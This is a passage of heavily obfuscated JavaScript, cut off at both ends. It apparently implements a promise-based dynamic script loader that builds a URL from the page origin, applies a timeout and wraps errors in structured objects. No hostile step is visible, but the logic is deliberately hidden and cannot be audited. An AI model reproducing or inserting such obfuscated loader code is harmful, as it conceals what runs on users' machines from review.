fL3CYy','oCoPcI5G','kSkdWPfw','bSkUhCoUbG','hIHrWQ7dUa','l2ioW6bx','umkIsCoSsq','W6v/WOCMW5C','qbDTudK'];F2=function(){return ZN;};return F2();}var Me,Te,Pe=[],ze=gF(0x1463,0x28ae,0x943,'XHeP',0x1f91),Re=!!G[ze],Ee=!(0x1046+0x2a0*0xb+0x7f*-0x5b);Re&&(Te=function(F4){function Wn(F4,F5,F6,F7,F8){return gF(F7-0x5a6,F5-0xcc,F6-0x45,F4,F8-0x122);}function h0(F4,F5,F6,F7,F8){return gm(F4-0x76,F5-0x78,F6,F7-0x1e1,F5- -0xa8);}function Wt(F4,F5,F6,F7,F8){return g7(F7- -0x2c4,F5-0xae,F6-0x3b,F8,F8-0x145);}function Ww(F4,F5,F6,F7,F8){return g8(F4-0x158,F5-0x1a8,F5- -0x6a5,F8,F8-0xec);}function Wk(F4,F5,F6,F7,F8){return gF(F7-0x1c7,F5-0xfb,F6-0xf3,F8,F8-0x1bb);}var F5={'IVKLQ':function(F6,F7){return F6(F7);},'VkXbk':function(F6,F7){return F6===F7;},'DaGpS':function(F6,F7){return F6>=F7;},'ZDcrU':Wk(0x3377,0x30ff,0x2d36,0x2535,'&W$t'),'BhpMc':function(F6,F7){return F6(F7);},'Ykgxs':Wk(-0x65d,0x1dd,0x1e1,0x9b3,'RZXB'),'nPNyY':function(F6,F7){return F6+F7;},'eknKs':function(F6,F7){return F6%F7;},'PMTio':function(F6,F7){return F6-F7;},'JJJzH':function(F6,F7){return F6(F7);},'EdEjT':Ww(0x2898,0x1c35,0x2654,0x2e97,'&W$t'),'npSOy':function(F6,F7){return F6<F7;},'yMxSU':function(F6,F7){return F6!==F7;},'YbmLU':Wn('DbQT',0x287a,0xc31,0x2224,0x27df),'PmCTF':Wk(0x4478,0x3723,0x39bb,0x2dca,'83V['),'FlvhG':function(F6,F7){return F6!==F7;},'dmzyh':Ww(0x785,0x3c4,0x14e9,-0x14,'oQ!o'),'TSLVN':function(F6,F7){return F6==F7;},'GgiQR':Wt(0x104e,0x863,-0x4eb,0xe94,'RZXB')+'g','NRrTA':Ww(0x2ada,0x1d33,0x2e00,0x24cc,'vsz['),'cbSnJ':Wk(0x2a5c,0x3f84,0x407c,0x29e6,'jV[H'),'tmjZH':function(F6,F7){return F6!==F7;},'SRlyk':Wk(0x24ab,0x110a,0x2747,0x2394,'evvD'),'EsxER':Wk(0xf5b,0x79c,-0x59b,0x20,'GsOR')+Wn('f5)$',0x4d0,0x9ed,0x1b7c,0x28ce)+Wt(0x2657,0x11e3,0x1ca6,0x1400,'vsz['),'evaUh':h0(0x19d2,0x92d,'DbQT',0xa55,-0xa71),'sodrp':function(F6,F7){return F6!=F7;},'tAVIY':h0(0x263e,0x2673,'oQ!o',0x2616,0x204b)+'t','sJGHn':h0(0x151c,0x338,'9kC2',0x146e,0x42f),'LCkvv':function(F6,F7){return F6===F7;},'weVed':Wn('&djd',0x1e4e,0x1f70,0xaaa,-0x93c),'SBTJo':Wn('VZyQ',0x772,0xeb,0x767,-0xd9),'hMvWh':function(F6){return F6();},'NrNMb':function(F6,F7){return F6===F7;},'GMMxr':Ww(0x229c,0x254c,0x1648,0x330c,'a[@['),'gskth':Wt(0x2fa3,0x1e38,0x12e1,0x1b98,'WPt@'),'uTgQc':Ww(-0x493,0xaf0,0xc74,0xcc0,'WPt@'),'ZyfIF':function(F6,F7,F8){return F6(F7,F8);},'oXXdT':function(F6,F7){return F6+F7;},'eRqCr':Wn('8]$q',0x198e,0x34d0,0x1fe2,0x1464),'ruodv':Wn('pkng',0x23cf,0x1456,0x183e,0x2c3c),'ROPOj':function(F6,F7){return F6+F7;},'rypPM':Ww(0x138a,0x247,0x142e,-0x8ec,'Lw%v')+h0(0x23cf,0xd4e,'&4%y',0x23db,-0x870),'lKHym':function(F6,F7,F8,F9){return F6(F7,F8,F9);},'ZbCHQ':Wn(']hR]',0x16b4,0x486,0x1949,0xc21)+Wt(0x5ff,0xdf,0x1a3d,0x98b,'WPt@')+Wt(0xd9b,0x293f,0x29c2,0x155f,'XHeP')+Wn('pYd$',0x334e,0x3abb,0x291a,0x239b),'opvrl':Wt(0x280e,-0x34d,0x1811,0x1335,'0t5&'),'gBcYx':function(F6,F7){return F6(F7);},'pKnWA':function(F6,F7){return F6(F7);},'btqoK':function(F6,F7){return F6===F7;},'HUWYp':Wk(0x162f,0xf44,0x10e4,0x606,'f5)$'),'FDXPM':Wk(0x1f1e,0x249d,0x1ed0,0x1ea7,'Fgq3')};return function(F6){function h6(F4,F5,F6,F7,F8){return Wk(F4-0x5c,F5-0xd6,F6-0x63,F5-0x397,F7);}function h4(F4,F5,F6,F7,F8){return Wn(F5,F5-0xcf,F6-0x47,F8- -0x61b,F8-0xe2);}function hJ(F4,F5,F6,F7,F8){return Ww(F4-0x1d7,F5-0x11e,F6-0x99,F7-0x3f,F6);}function hY(F4,F5,F6,F7,F8){return Wn(F6,F5-0x16d,F6-0x1e2,F7- -0x63e,F8-0x16f);}function hN(F4,F5,F6,F7,F8){return h0(F4-0xf9,F8-0x169,F4,F7-0x177,F8-0x17f);}var F7={'yRkqd':function(FF,Fm){function h1(F4,F5,F6,F7,F8){return F3(F5- -0x2c0,F8);}return F5[h1(0x2660,0x299b,0x2abf,0x2d4e,'pYT4')](FF,Fm);},'VOOFA':function(FF,Fm){function h2(F4,F5,F6,F7,F8){return F3(F6-0x13,F8);}return F5[h2(0x270f,0x292e,0x2725,0x1e35,'Hu2u')](FF,Fm);},'XGtXl':function(FF,Fm){function h3(F4,F5,F6,F7,F8){return F3(F4-0x292,F6);}return F5[h3(0xa94,0xa83,'Hu2u',0x2024,0x1416)](FF,Fm);},'qxwIn':F5[h4(0x3bfd,'6PKZ',0x3a56,0x375d,0x2bd2)],'FPODI':function(FF,Fm){function h5(F4,F5,F6,F7,F8){return h4(F4-0x5f,F6,F6-0xad,F7-0xda,F5-0x5e);}return F5[h5(0x11d5,0x1c91,'tE5c',0x2f40,0xb20)](FF,Fm);},'ZyemW':F5[h4(0x1461,'jV[H',0x35d2,0x2160,0x23fe)],'wfDil':function(FF,Fm){function h7(F4,F5,F6,F7,F8){return h6(F4-0x135,F7- -0x1e3,F6-0x140,F4,F8-0x1c1);}return F5[h7('YU3h',0x3f6f,0x2788,0x2a14,0x12e1)](FF,Fm);},'mYgmQ':function(FF,Fm){function h8(F4,F5,F6,F7,F8){return h4(F4-0x19,F7,F6-0x38,F7-0x67,F4-0x638);}return F5[h8(0x19e6,0x14e6,0x24ab,'pYT4',0x2d18)](FF,Fm);},'fJheM':function(FF,Fm){function h9(F4,F5,F6,F7,F8){return h6(F4-0x1d6,F8- -0x164,F6-0x110,F4,F8-0x17d);}return F5[h9('pIBA',0x135c,0x40e,0xfdd,0x710)](FF,Fm);},'FYNCj':function(FF,Fm){function hF(F4,F5,F6,F7,F8){return h4(F4-0x1a6,F5,F6-0x103,F7-0x1bc,F7-0x1ce);}return F5[hF(0x2a75,'pYd$',0x3b9b,0x2cc5,0x387c)](FF,Fm);},'LCEyZ':function(FF,Fm){function hm(F4,F5,F6,F7,F8){return h6(F4-0x16f,F4- -0x5c0,F6-0x139,F7,F8-0x99);}return F5[hm(0xfe4,0x40b,0x4bc,'b$JG',-0x6cf)](FF,Fm);},'DANZM':F5[h4(0xd0d,'YU3h',0xacc,0x10ee,0x1ef8)],'gnGes':function(FF,Fm){function hg(F4,F5,F6,F7,F8){return hN(F5,F5-0x173,F6-0xba,F7-0x112,F7- -0x411);}return F5[hg(0x243c,'6PKZ',-0x141,0xf17,0x1752)](FF,Fm);},'ftDGQ':function(FF,Fm){function hL(F4,F5,F6,F7,F8){return h4(F4-0x17,F7,F6-0x143,F7-0x11f,F4-0x542);}return F5[hL(0x1dd9,0x1544,0x22ce,'6PKZ',0x1f6d)](FF,Fm);}};if(F5[hN('DbQT',0x2ad7,0x1f36,0x3789,0x27fb)](F5[hY(-0x8ba,0x165f,'pYT4',0x173,0xe14)],F5[hY(0x1267,-0xec6,'Ed#A',0x3df,0xe17)])){for(var F8=-0x71b+-0x2061+0x277c;F5[hN(']hR]',0x8d5,-0xb50,0x4ad,0x948)](F8,Pe[hJ(0x209e,0x1a81,'a[@[',0xc2f,0x26d7)+'h']);F8++){if(F5[hJ(-0x27,0x143d,'9lHZ',0x1316,0x1ba2)](F5[h4(-0xfd6,'&4%y',0x182e,-0x134a,0x178)],F5[hY(0x7a4,0xf53,'pIBA',0xd8,0x693)]))F7[hJ(0x7d7,0x5f9,'&W$t',0x523,0x1479)](F5,this['N']);else{var F9=Pe[F8];if(F5[hJ(0x446f,0x2d23,'YU3h',0x2311,0x3fb4)](F5[h6(0xe07,0x1714,0x395,'Xjql',0x2bde)],typeof F9)){if(F5[hN('&djd',0xe7f,0x194c,0x30a1,0x1df9)](F5[hN('f5)$',0x11c2,0x739,0x1423,0x137b)],F5[hJ(-0x45d,0xc26,'Qlk&',0x153b,-0x8be)])){if(F7[hJ(0x71c,0x14a7,'&W$t',0x183e,0x12c)]('=',Fg))return'.';var FF=FL[h6(0x2a0c,0x186c,0x22e,'RZXB',0x2090)+hY(0x363,0xadd,'2m3#',0xa8b,0x44b)](-0x7dd+0x1969+-0x118c),Fm=F7[h4(0x1907,'n)fV',0x60b,0x2a3,0x4dd)](FF,F7[hN('yJvo',0x143a,0x1d75,0x1c14,0xf55)](FY,F7[h6(-0x61,0x1333,0x5e5,'Fgq3',0x2152)]))?F7[hN('6d6F',0x32e8,0x2f40,0x3316,0x27b7)](FJ,F7[h6(0x1f60,0x1df1,0x1e66,'0t5&',0x685)]):F7[h4(0x165e,'2m3#',0x1423,0x11ee,0x25cf)](FA,F7[hJ(0x14a5,0x2115,'RZXB',0xbef,0x156f)]),FN=F7[h4(0x2d20,'6d6F',0x341d,0x2fdd,0x2283)](F7[h4(0x271,'f5)$',0x1d4c,-0x2b0,0xb72)](F7[hJ(0x20b6,0x146f,'&4%y',0x20b5,0xfa1)](F7[h6(-0x962,0x48c,0x6d0,'BBX9',0x1813)](F7[h4(0x9fb,'BBX9',0x471,0x1185,-0x147)](FF,Fm),FT),F7[hJ(0x2003,0x10ac,'YU3h',-0x33a,0x2314)](FC,F7[hN('*gCq',-0x79,-0x3cd,0x129c,0xb61)])),F7[h4(-0x68f,'a[@[',-0x433,0x26a1,0x10d7)](Fo,F7[hY(0x1e6e,0xd38,'a[@[',0x2487,0x2731)])),Fm);return FS[h6(0x1cf8,0x18e3,0x1b36,'yJvo',0x2362)+h6(0x31cb,0x2294,0x28b9,'a[@[',0xef9)+'de'](FN);}else{if(F5[hN('4H1!',0x391b,0x162e,0x4161,0x2c7d)](F6,F9))return!(-0x1466+-0x11fc+0x2662);}}else{if(F9[h4(0x235f,'9lHZ',0x1219,0x15b4,0x2939)](F6))return!(0x1*-0x10c0+0x1*-0x1a2f+0x2aef);}}}return!(-0x365+-0x162+0x4c8);}else{var FF={'dSfzi':function(Fm,FN){function hA(F4,F5,F6,F7,F8){return hY(F4-0x24,F5-0xfb,F7,F4-0x5b5,F8-0x174);}return F7[hA(0x19a1,0x11e5,0x10b6,'0CG%',0x140d)](Fm,FN);}};return F8=F9[hN('XHeP',-0x671,-0x31,0x359,0xc13)+'n']||function(FT){function hS(F4,F5,F6,F7,F8){return hY(F4-0xdf,F5-0x17d,F5,F4-0x488,F8-0x1cb);}function ho(F4,F5,F6,F7,F8){return hN(F7,F5-0x192,F6-0x14c,F7-0x11e,F8- -0x1ec);}function hC(F4,F5,F6,F7,F8){return hY(F4-0x182,F5-0x179,F4,F5-0x75c,F8-0x16a);}function hs(F4,F5,F6,F7,F8){return hJ(F4-0x170,F6-0x418,F7,F7-0x15c,F8-0x1);}function hT(F4,F5,F6,F7,F8){return h6(F4-0x54,F7-0x138,F6-0x17d,F6,F8-0x19b);}for(var FC,Fo=0x19b8+-0x2*0x85f+-0x8f9*0x1,FS=arguments[hT(0x32d9,0x1bb0,'Ed#A',0x3214,0x2629)+'h'];FF[hT(0x3a7f,0x3cf1,'Fgq3',0x2781,0x109c)](Fo,FS);Fo++)for(var Fs in FC=arguments[Fo])FN[ho(0xdef,0xf54,-0x2eb,'Fgq3',0xc9f)+hT(0x4929,0x3b39,'&djd',0x3352,0x3100)][hs(0x1118,0xfb1,0xcf3,'4H1!',-0x5ea)+ho(0x2a47,0xce3,0x2381,'Fgq3',0x1452)+ho(-0xfaa,-0x1128,-0xe40,'BBX9',0x3f6)][hs(0x2772,0x19d6,0x2f87,'9lHZ',0x45fc)](FC,Fs)&&(FT[Fs]=FC[Fs]);return FT;},Fm[h4(0x95,'4H1!',0x26c,0x53b,0xa11)](this,arguments);}}(F4)?Promise[Wk(0x19df,0x26dc,0x1060,0x1420,'pYd$')+'ve'](F4):Ee?window[Ww(0x3245,0x2558,0x2923,0x3805,'*gCq')][Wk(0x2b77,0x26bc,0x26bf,0x14c1,'jV[H')+Ww(0x1fd8,0x1637,0x235f,0x491,'4$wV')+'rl'](F4):Promise[Wt(0xddf,-0x319,-0x12bb,-0x1ca,'Hu2u')+'ve'](Me||(Me=new Promise(function(F6,F7){function hI(F4,F5,F6,F7,F8){return Wn(F4,F5-0xc7,F6-0x106,F7- -0x1fd,F8-0xbf);}function hq(F4,F5,F6,F7,F8){return h0(F4-0x13b,F5-0x146,F6,F7-0x140,F8-0x197);}function hi(F4,F5,F6,F7,F8){return Wt(F4-0x19b,F5-0x8b,F6-0x108,F4-0x107,F7);}function hR(F4,F5,F6,F7,F8){return Ww(F4-0x168,F7-0x1cc,F6-0x162,F7-0x7f,F8);}function ha(F4,F5,F6,F7,F8){return Wn(F5,F5-0x123,F6-0x142,F8- -0x60a,F8-0x77);}var F8={'LrZFE':function(Fm,FN){function hc(F4,F5,F6,F7,F8){return F3(F7-0x8d,F6);}return F5[hc(0x248f,0x5a8,'XHeP',0x13ef,0x211a)](Fm,FN);},'etJhP':function(Fm,FN,Fg){function hu(F4,F5,F6,F7,F8){return F3(F8-0x35b,F6);}return F5[hu(0x38c7,0x38a0,'Lw%v',0x352a,0x2eaa)](Fm,FN,Fg);},'LSKOt':function(Fm,FN){function hP(F4,F5,F6,F7,F8){return F3(F6- -0x337,F7);}return F5[hP(0x3bec,0x3440,0x2766,'n)fV',0x2883)](Fm,FN);}};if(F5[hq(0x2da1,0x21e3,'evvD',0x1f63,0x3031)](F5[hI('evvD',0x34c5,0x18ce,0x2175,0x155b)],F5[hq(0x238c,0x19d8,'KLp!',0x19e8,0xdc5)]))F8[F9]=FF[Fm];else{var F9=F5[hI('*gCq',0x43f9,0x2ec2,0x3054,0x2994)](G[ze][hR(0x18dd,0x10ab,0x106a,0x104a,']hR]')+hI('a[@[',0x1df9,0x21c3,0x2f0c,0x1b9b)](-0x1586+0x9ee+-0x5*-0x252,0x1359+-0x1649+-0x7e*-0x6),F5[hI('evvD',0x22b2,0x311f,0x1b73,0x216d)]),FF=F5[hI('VZyQ',0x1220,0x2788,0x13ea,0x13a5)](F5[hR(0x1336,0x1fc7,0x205e,0x23df,'6d6F')](location[hq(0x1b37,0x2509,'1bNh',0x2059,0x33d6)+'n'],F5[hi(0x240a,0x34e8,0x2aad,'Xjql',0x2610)]),F9);F5[hq(0x3374,0x2a68,'n)fV',0x1475,0x3a98)](_e,FF,0x2*-0x93b+0x3*-0x75c+0xa*0x40e,function(Fm){function hW(F4,F5,F6,F7,F8){return hi(F7-0x4ef,F5-0x19a,F6-0x3b,F4,F8-0x110);}function hr(F4,F5,F6,F7,F8){return ha(F4-0x18b,F5,F6-0x1ed,F7-0x1d7,F4-0x213);}function hh(F4,F5,F6,F7,F8){return hi(F5-0x9f,F5-0xd6,F6-0x37,F6,F8-0x1a3);}function hV(F4,F5,F6,F7,F8){return hI(F8,F5-0x138,F6-0x7d,F6- -0x18a,F8-0x35);}function hx(F4,F5,F6,F7,F8){return hI(F5,F5-0x7d,F6-0xc5,F8- -0x315,F8-0x1e4);}if(F5[hW('6d6F',0x2957,0xdab,0x22ab,0x174c)](F5[hh(0x1dc2,0x149b,'a[@[',0xc94,0x23c4)],F5[hh(0x12ba,0x1e2d,'evvD',0x2f53,0x29a6)])){if(Fm?(F5[hW('f5)$',0x2131,0x31df,0x2eef,0x1e91)](F5[hV(0x1d78,0x1278,0x1149,0x1ccf,'0CG%')],Fm[hr(0x12a9,'VZyQ',0x66a,0xffa,0xd9c)])&&(Me=void(-0x246e+-0x94b*-0x1+0x1b23)),Fm=new Ze(F5[hr(0x177,'tE5c',-0x8a0,-0x15dd,0x1114)],{'code':F5[hh(0x2ec8,0x20e5,'9lHZ',0x1c62,0x1b0e)],'cause':Fm,'source':FF})):F5[hx(0x2c84,'yJvo',0x2e67,0x292e,0x2742)](F5[hr(0xd19,'4$wV',0x1664,0x1f9e,-0x59c)],typeof window[hV(0x2cfb,0x252e,0x2a9e,0x3b84,'f5)$')])&&(Fm=new Ze(F5[hh(-0x117f,0x469,'6PKZ',0xa5,0x8c3)],{'code':F5[hV(0x1872,-0x13d7,0x109,0xb81,'n)fV')],'source':FF})),Fm)return F5[hV(0x18d2,0x1728,0x2a8,0x11fb,'BBX9')](F7,Fm);try{F5[hx(0x830,'&djd',0x4ca,-0x74e,0x2af)](F5[hx(-0x56e,'Hu2u',-0x81a,0x2ee,0xb0d)],F5[hx(0x1bad,'9lHZ',0x3909,0x1a33,0x2c9c)])?F8[hV(0x226e,0x22e0,0x1ebd,0xe22,'6d6F')](F6,F7):(window[hr(0x1745,'&4%y',0xd9,0x1997,0x1b6c)][hV(-0xa49,0x182,0x963,-0x1e1,'6d6F')+hx(0x3bd6,'Lw%v',0x366f,0x3661,0x2b88)](G[ze]),Ee=!(0x1980+-0x5*-0x143+-0x1df*0x11),Me=void(-0x4*0x76d+-0x2206+0x3fba),F5[hW('&W$t',0x15b2,0x11fe,0x28d2,0x2fcf)](F6));}catch(FL){if(F5[hr(0xb39,'9lHZ',0x438,-0xb30,0x612)](F5[hV(0x2aca,0x2cf0,0x2e62,0x20d2,'*gCq')],F5[hx(0x816,'8]$q',-0x8fa,0x11ce,0xdea)]))F8[hh(0xf58,0x1e85,'Xjql',0xf47,0x765)](F9,F8[hV(0xe2e,0x231d,0x1fd1,0xe96,'KLp!')](FF,Fm[hh(0x11f4,0x2770,'YU3h',0x3bed,0x24c3)](this,FN)),Fg);else{var FN=new Ze(FL[hx(0x88c,'N7Mq',0xd15,0x89d,0x1cb2)+'ge']),Fg=new Ze(F5[hW('tE5c',0xa0d,0x749,0x54c,-0x122b)],{'code':F5[hx(0x14fe,'pkng',-0xf1f,-0x92d,0x5b0)],'source':FF,'cause':FN});F5[hr(0x4dd,'8]$q',0x162,-0x11d9,0xa2d)](F7,Fg);}}}else return F5;});}}),Me))[Wn('BBX9',0x2a13,0x2f10,0x217c,0x2614)](function(){function hy(F4,F5,F6,F7,F8){return Wt(F4-0xf0,F5-0x189,F6-0xcb,F7-0x646,F8);}function hB(F4,F5,F6,F7,F8){return Wk(F4-0xdc,F5-0x181,F6-0x197,F4-0x308,F6);}function hO(F4,F5,F6,F7,F8){return Wn(F6,F5-0x24,F6-0x182,F8- -0x55a,F8-0x11);}function hp(F4,F5,F6,F7,F8){return Wt(F4-0x1c9,F5-0xc5,F6-0x79,F5-0x504,F7);}function hz(F4,F5,F6,F7,F8){return Wn(F7,F5-0x1af,F6-0xb,F6- -0x4e5,F8-0xa);}if(F5[hp(0x26ca,0x22bd,0x1586,'1bNh',0x32da)](F5[hp(0x36c1,0x23e9,0x111d,'b$JG',0x1679)],F5[hp(0x3509,0x2035,0x2e81,'pIBA',0x3199)])){var F6=new Fm(F5[hy(0x31dc,0x2cb1,0x39aa,0x2aa0,'b$JG')],{'code':F5[hB(0x2a0c,0x1c11,'&djd',0x3c4d,0x23b2)],'cause':FN['N']});F5[hp(0x1c61,0x1dd8,0x2bd0,'a[@[',0x2bca)](Fg,''[hy(0x1e93,0x4327,0x2f46,0x2f0f,'6d6F')+'t'](F5[hO(0x1500,0x114c,'0t5&',0x712,0x1cda)](FL,-0x35b+0x4*0x105+-0xb8),'\x20(')[hB(0x3ce,-0xb7e,'f5)$',0x170e,-0x119d)+'t'](F5[hy(0x3658,0x400a,0x334b,0x3206,'6d6F')],')')),F5[hy(0x1407,0x19ac,0xfc1,0x17a6,'BBX9')](FY,F6),F5[hy(0x37ad,0x1bb4,0x2668,0x244d,'N7Mq')](FJ,FA);}else return window[hO(-0x50d,-0x952,'4$wV',0x1c2a,0x6fd)][hy(0x3cd8,0x250f,0x2d2b,0x2888,'f5)$')+hy(0x2ba5,0x1f18,0x1ab3,0x147d,'pYd$')+'rl'](F4);});},Ce=Te);var De,Ne=_e,Ve=[];Se(function(F4,F5,F6){function hK(F4,F5,F6,F7,F8){return g9(F4-0x156,F5-0x20,F6-0x1a3,F7-0x145,F8);}function hb(F4,F5,F6,F7,F8){return gF(F7-0x57b,F5-0x7d,F6-0x18a,F6,F8-0x1b6);}function hd(F4,F5,F6,F7,F8){return gm(F4-0xa9,F5-0x1c9,F4,F7-0x27,F6-0xbc);}var F7={'kBcwN':function(F9,FF){return F9<=FF;},'HdkRa':function(F9,FF){return F9*FF;},'yzvZq':function(F9){return F9();},'QUjtg':function(F9,FF){return F9===FF;},'oFunl':function(F9,FF){return F9!==FF;},'DEcvV':hd('Ed#A',0x11f1,0x1cb1,0xe9c,0x2012),'xBtTm':function(F9,FF){return F9<FF;},'LARFM':hd('WPt@',0x1666,0x18b5,0x1c9d,0x1a32),'eZuWm':hd('0t5&',0x22bc,0x22e3,0x3877,0x21cf),'ltEsx':function(F9,FF){return F9==FF;},'iMsRL':hb(0x33f5,0x38a9,'pYd$',0x3068,0x3685)+'g','UenBu':hG(0x1cf7,0x29ee,0x324c,0x3e2d,'N7Mq'),'MnVsG':hG(0x12d4,0xaa8,0x14e3,0x1bd9,'b$JG'),'dkbnl':function(F9,FF){return F9===FF;},'CqyBr':function(F9,FF){return F9===FF;},'AfmLA':hd('0CG%',0x3709,0x2985,0x3c00,0x1c87),'QoPGG':hZ(0x65b,-0x1c0,-0xdd,'&djd',0xbd6),'pTlOb':function(F9,FF){return F9(FF);},'COxOs':function(F9,FF,Fm){return F9(FF,Fm);},'bzvYL':function(F9,FF){return F9||FF;},'RGGRv':function(F9,FF,Fm){return F9(FF,Fm);},'TtgQx':hd('0t5&',0x101b,0xc57,0x10cc,-0x5cd)+hb(0x1267,0x2758,'pkng',0x262f,0x1a94),'ikXFa':hb(0x345e,0x1bc6,'n)fV',0x2ca4,0x19f3),'PwYlf':hd('jV[H',-0x137,0xd15,0x494,0x2018),'pqsuM':function(F9,FF){return F9==FF;},'KIjzy':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'gjzNc':hZ(0x3813,0x1b45,0x2e5e,'pYd$',0x21b4),'rJVtJ':hb(0x2006,0x2ae5,'KLp!',0x2718,0x2671),'edvti':function(F9,FF,Fm){return F9(FF,Fm);}};function hG(F4,F5,F6,F7,F8){return g8(F4-0x13e,F5-0x11d,F6-0x70,F8,F8-0x8a);}function hZ(F4,F5,F6,F7,F8){return gF(F8-0x44,F5-0x1e5,F6-0x138,F7,F8-0x1);}if(function(F9){function hX(F4,F5,F6,F7,F8){return hb(F4-0xf1,F5-0x176,F4,F5- -0x541,F8-0xe3);}function hD(F4,F5,F6,F7,F8){return hG(F4-0x104,F5-0x194,F5- -0x74f,F7-0xe4,F8);}function hU(F4,F5,F6,F7,F8){return hd(F7,F5-0x14,F5- -0x38c,F7-0x4c,F8-0x183);}function hM(F4,F5,F6,F7,F8){return hG(F4-0x136,F5-0xc6,F8- -0x45,F7-0x1a,F5);}function hE(F4,F5,F6,F7,F8){return hd(F5,F5-0x16e,F8- -0x40b,F7-0x71,F8-0x6a);}if(F7[hE(0x66b,'WPt@',0x48f,0x15ef,0x167f)](F7[hM(0x241a,'Ed#A',0x30bb,0x2ed4,0x2072)],F7[hU(0x2d8e,0x1a84,0x2073,'4H1!',0xcef)])){if(F8){var Fg=FN[hD(0xa73,0x16,0xe0b,-0x880,'N7Mq')](Fg,arguments);return FL=null,Fg;}}else{for(var FF=0x908+0x1*-0x247f+0x1b77,Fm=Ve;F7[hE(0x1a7a,'evvD',0x1b7,-0x217,0x10a5)](FF,Fm[hM(0x1e61,'Xjql',0x1ab6,0x2089,0x1d6a)+'h']);FF++){if(F7[hE(0x104d,'DbQT',-0x4bd,0x10be,0x560)](F7[hU(-0x2ee,0x10a9,0x6e9,'pIBA',0x6b1)],F7[hX('2m3#',0x952,-0x234,0x1b1e,-0x7b0)]))F7[hU(0x1f35,0x1cea,0x1679,'a[@[',0x21dc)](Fg,0x3c*-0x24+0x1175+-0x8f1*0x1)?(FL=FY[hM(0x879,'XHeP',0x11f3,0x2966,0x1728)+hE(0x1451,'yJvo',0x12a4,0x2a83,0x2570)](FJ,F7[hE(0x880,'evvD',-0xebe,-0x3ce,-0xa6)](0x1*0x14e9+-0x383*0x7+0x5*0xc1,FA[hX('pkng',0x11e2,0x1aad,0x10ab,0x19ae)](FT,-0xb1b*0x1+0x72b+-0xca*-0x5))),FC++):Fo=void(-0x1c33*-0x1+-0x16fe+0x2b*-0x1f),F7[hX('hIwn',0x16a7,0x2824,0x27a9,0xe94)](FS);else{var FN=Fm[FF];if(F7[hD(0x181d,0x21c4,0x374e,0x2f89,'0t5&')](F7[hX('GsOR',0x65e,0x21b,0x90a,-0x5cb)],typeof FN)){if(F7[hU(0x33fa,0x2a2c,0x1d4f,'hIwn',0x21c8)](F7[hD(0x718,0x1799,0x6a8,0x2af0,'2m3#')],F7[hD(-0x11e,0x11a7,0x134d,0x28e8,'8]$q')]))F7[hM(0x3af5,'4H1!',0x30eb,0x1cff,0x32df)](0xa33+0x1b6e+-0xd*0x2e5,F7)&&(F8=F9);else{if(F7[hE(0x98a,'Lw%v',0x1bd5,0x2ecc,0x18d7)](F9,FN))return!(0x1ce7+-0x1bbd+-0x12a);}}else{if(FN[hM(0x3fc4,'sNdb',0x431d,0x1fd0,0x2f57)](F9))return!(0x2*0x4b3+0x22ea+-0x2c50);}}}return!(-0x1089+0xecf*0x1+0x1bb);}}(F4))F7[hd('oQ!o',0x1fbe,0x2be0,0x218a,0x18e0)](Ne,F4,F5,F6);else{if(F7[hK(0x2bfc,0x19b6,0x565,0x1483,'Ed#A')](F7[hZ(0x2df6,0x39fe,0x260f,'RZXB',0x2d03)],F7[hd('VZyQ',-0xd3e,0x850,-0xd12,0xb52)])){var F8=F7[hd('hIwn',0x509,0x1084,0x1e9e,0x129d)](setTimeout,function(F9){function x2(F4,F5,F6,F7,F8){return hb(F4-0xc4,F5-0x14,F5,F6- -0x56,F8-0x98);}function hj(F4,F5,F6,F7,F8){return hK(F4-0x46,F5-0x181,F6-0x1c5,F4-0x529,F6);}function hH(F4,F5,F6,F7,F8){return hZ(F4-0xac,F5-0x2d,F6-0x120,F8,F6-0x1ad);}var FF={'iuDit':function(Fm,FN){function hv(F4,F5,F6,F7,F8){return F3(F8-0x32e,F5);}return F7[hv(0x288b,'oQ!o',0x311b,0x1aa2,0x1f3c)](Fm,FN);},'UKbml':function(Fm,FN,Fg){function hf(F4,F5,F6,F7,F8){return F3(F4- -0x36e,F6);}return F7[hf(0x84a,0x1a22,'&W$t',-0x9b3,-0xe35)](Fm,FN,Fg);},'AIUqg':F7[hj(0x2b43,0x2eaf,'vsz[',0x3154,0x4020)]};function hl(F4,F5,F6,F7,F8){return hK(F4-0x1f1,F5-0x193,F6-0x118,F6- -0x19d,F5);}function hQ(F4,F5,F6,F7,F8){return hK(F4-0x3b,F5-0x6b,F6-0x16d,F7-0x5a5,F6);}if(F7[hj(0x1224,0x1af4,'jV[H',0x268a,-0x223)](F7[hj(0xf17,0x258,'2m3#',0x1f3,0x82e)],F7[hj(0x88b,0x759,'DbQT',0x1081,0x1dcd)]))return function(){function hw(F4,F5,F6,F7,F8){return hH(F4-0x128,F5-0x82,F5-0x9b,F7-0x50,F8);}function hk(F4,F5,F6,F7,F8){return hj(F6- -0x418,F5-0x171,F8,F7-0x83,F8-0x182);}function x0(F4,F5,F6,F7,F8){return hj(F6- -0x3cc,F5-0x43,F4,F7-0x120,F8-0x94);}function x1(F4,F5,F6,F7,F8){return hQ(F4-0x52,F5-0x1cb,F4,F8- -0x44e,F8-0x11);}function hn(F4,F5,F6,F7,F8){return hl(F4-0x99,F4,F5-0x420,F7-0x12f,F8-0x133);}if(F7[hk(0x3070,0x3160,0x2c64,0x3588,'1bNh')](F7[hk(0x185d,0xf1d,0x1552,0x11be,'Xjql')],F7[hn('WPt@',0x273d,0x3c7e,0x171c,0x367e)])){var Fm=FF[hw(0x371f,0x277a,0x2cbb,0x368f,'BBX9')](F8,F9);return FF[hw(0x12a2,0x277a,0x32a2,0x3230,'BBX9')](FF,Fm)?Fm:Fm;}else De&&F7[hn('N69c',0xc59,0x2052,-0x6d6,0x371)](De,F9);};else Fg[hl(0x1ca0,'BBX9',0x246b,0x23b5,0x2e41)+hQ(0x2b32,0x19fe,'0t5&',0x16b9,0x4b2)]=F7[hj(0x28ca,0x2cfa,'RZXB',0x312a,0x2434)](FL,FY?F7[hj(0x18bd,0x1cef,'VZyQ',0x1b27,0x133c)](FJ,''):F7[hl(0x10c2,'0t5&',0x133a,0x2086,0x11a5)](FA,''),FT),FC[hQ(0x16bb,0x23da,'yJvo',0x16fa,0x49c)](Fo[hH(0x2516,0x1c2e,0x225a,0x38de,'hIwn')+hl(0x2d0a,'*gCq',0x246d,0x1789,0x2943)])[hj(0x2998,0x29b1,'83V[',0x3502,0x39b3)+'ch'](function(Fu){function x3(F4,F5,F6,F7,F8){return hl(F4-0x194,F8,F6-0x387,F7-0x94,F8-0x1af);}function 